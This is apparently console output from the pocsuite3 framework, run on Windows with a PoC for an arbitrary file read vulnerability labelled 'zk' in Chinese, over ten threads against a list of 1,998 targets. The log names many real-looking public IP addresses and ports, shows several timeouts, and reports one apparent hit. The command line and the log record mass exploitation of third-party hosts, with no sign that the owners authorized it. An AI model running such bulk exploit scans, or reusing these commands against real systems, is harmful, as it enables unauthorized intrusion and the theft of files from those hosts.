 C:\Python37\Lib\site-packages\pocsuite3>python3 cli.py -r pocs/down-poc.py --threads 10 -f test.txt
{1.7.7-nongit-20200310}
http://pocsuite.org
[*] starting at 14:09:32
[14:09:32] [INFO] loading PoC script 'pocs/zk.py'
[14:09:33] [INFO] pocsusite got a total of 1998 tasks
[14:09:33] [INFO] starting 10 threads
[14:09:33] [INFO] running poc:'zk任意文件读取漏洞' target 'http://200.107.99.22:80'
[14:09:33] [INFO] running poc:'zk任意文件读取漏洞' target 'http://62.201.232.246:80'
[14:09:33] [INFO] running poc:'zk任意文件读取漏洞' target 'http://36.89.105.2:443'
[14:09:33] [INFO] running poc:'zk任意文件读取漏洞' target 'http://110.138.0.114:9000'
[14:09:33] [INFO] running poc:'zk任意文件读取漏洞' target 'http://148.69.229.108:80'
[14:09:33] [INFO] running poc:'zk任意文件读取漏洞' target 'http://36.90.235.5:8002'
[14:09:33] [INFO] running poc:'zk任意文件读取漏洞' target 'http://36.67.32.179:1234'
[14:09:33] [INFO] running poc:'zk任意文件读取漏洞' target 'http://37.25.37.46:80'
[14:09:33] [INFO] running poc:'zk任意文件读取漏洞' target 'http://36.89.105.2:9009'
[14:09:33] [INFO] running poc:'zk任意文件读取漏洞' target 'http://36.89.105.2:8008'
[14:09:34] [INFO] running poc:'zk任意文件读取漏洞' target 'http://37.34.233.79:80'
HTTPConnectionPool(host='36.89.105.2', port=8008): Read timed out. (read timeout=5.0)
[14:09:39] [INFO] running poc:'zk任意文件读取漏洞' target 'http://36.89.105.2:8889'
HTTPConnectionPool(host='36.89.105.2', port=9009): Read timed out. (read timeout=5.0)
[14:09:39] [INFO] running poc:'zk任意文件读取漏洞' target 'http://194.28.49.10:81'
HTTPConnectionPool(host='62.201.232.246', port=80): Read timed out.
[14:09:40] [INFO] running poc:'zk任意文件读取漏洞' target 'http://37.25.38.221:80'
[14:09:41] [+] URL : http://110.138.0.114:9000
[14:09:41] [INFO] running poc:'zk任意文件读取漏洞' target 'http://37.34.233.70:80'
HTTPConnectionPool(host='36.89.105.2', port=443): Read timed out.
[14:09:41] [INFO] running poc:'zk任意文件读取漏洞' target 'http://42.113.215.131:80'
HTTPConnectionPool(host='37.34.233.79', port=80): Read timed out.
[14:09:44] [INFO] running poc:'zk任意文件读取漏洞' target 'http://46.43.88.168:80'
HTTPConnectionPool(host='36.89.105.2', port=8889): Read timed out. (read timeout=5.0)
[14:09:44] [INFO] running poc:'zk任意文件读取漏洞' target 'http://36.89.105.2:5498'
HTTPConnectionPool(host='194.28.49.10', port=81): Read timed out.
[14:09:49] [INFO] running poc:'zk任意文件读取漏洞' target 'http://36.89.105.2:1433'